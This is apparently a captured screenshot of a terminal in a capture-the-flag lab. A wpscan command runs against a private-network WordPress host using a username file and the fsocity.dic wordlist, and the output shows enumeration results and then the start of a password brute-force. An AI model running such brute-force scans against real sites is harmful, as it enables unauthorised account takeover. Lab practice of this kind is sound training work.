 Applications Places Terminal Mon 09:01 2
fsocity.
users.txt
root@star: ~/Desktop
root@star: ~/Desktop root@star: ~/Desktop root@star: ~/Desktop root@star: ~/Desktop root@star: ~/Desktop root@star: ~/Desktop
root@star:~/Desktop# wpscan --url http://192.168.43.34/ --usernames /root/Desktop/users.txt --wordlist /root/Desktop/fsocity.dic
WPScan ®
WordPress Security Scanner by the WPScan Team
Version 2.9.3
Sponsored by Sucuri - https://sucuri.net
@_WPScan_, @ethicalhack3r, @erwan_lr, pvdl, @_FireFart_
[+] URL: http://192.168.43.34/
[+] Started: Mon Jan 21 09:00:51 2019
[+] robots.txt available under: 'http://192.168.43.34/robots.txt'
[!] The WordPress 'http://192.168.43.34/readme.html' file exists exposing a version number
[+] Interesting header: SERVER: Apache
[+] Interesting header: X-FRAME-OPTIONS: SAMEORIGIN
[+] Interesting header: X-MOD-PAGESPEED: 1.9.32.3-4523
[+] XML-RPC Interface available under: http://192.168.43.34/xmlrpc.php
[+] WordPress version 4.3.18 (Released on 2018-12-13) identified from links opml
[+] Enumerating plugins from passive detection ...
[+] No plugins found
[+] Starting the password brute forcer